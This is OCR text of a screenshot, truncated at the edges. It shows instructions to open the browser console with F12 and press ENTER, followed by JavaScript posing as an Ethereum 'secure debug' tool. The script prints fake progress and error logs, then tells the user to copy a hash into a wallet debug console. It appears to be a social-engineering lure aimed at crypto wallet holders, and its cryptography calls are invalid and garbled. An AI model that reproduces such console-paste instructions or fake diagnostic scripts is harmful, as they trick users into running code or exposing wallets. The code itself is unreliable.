
Identification of
Invalid chunk 
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 900o2n
const node_sync = "ETH-Infura";

console.log("%c[START] System link
console.info("Target: Invalid chun
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-384"},true,["si
gn"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(15)}, _0xBl
ock, {name:"AES-GCTR",length:256},
  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1a2a4882 inside Invalid chunk size:");

  console.error("CRITICAL ERROR: Manual patch required for Invalid chunk size:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh